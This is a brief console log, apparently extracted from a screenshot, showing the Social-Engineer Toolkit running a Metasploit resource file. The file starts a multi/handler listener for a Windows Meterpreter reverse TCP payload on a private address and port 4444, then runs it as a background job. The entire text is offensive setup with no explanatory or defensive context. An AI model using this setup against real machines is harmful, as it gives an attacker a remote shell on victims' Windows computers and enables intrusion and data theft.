 [*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.10.113
LHOST => 192.168.10.113
resource (/root/.set/meta_config)> set LPORT 4444
LPORT => 4444
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.